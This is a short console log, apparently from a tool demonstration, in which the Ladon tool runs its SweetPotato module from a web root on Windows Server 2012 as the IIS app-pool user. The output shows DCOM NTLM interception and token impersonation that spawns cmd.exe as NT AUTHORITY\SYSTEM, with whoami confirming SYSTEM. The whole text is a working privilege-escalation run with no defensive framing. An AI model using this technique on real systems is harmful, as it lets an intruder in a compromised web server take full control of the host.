 [*] Basic information [ C:D: ]
C:\inetpub\wwwroot\> Ladon SweetPotato whoami
Ladon 7.2
Start: 2020-08-14 02:05:52
Runtime: .net 2.0 ME: x64 OS: x64
OS Name: Microsoft Windows Server 2012 Standard
RunUser: DefaultAppPool PR: -IsUser
Load SweetPotato
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port
\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] process with pid: 360 created.
=====================================
nt authority\system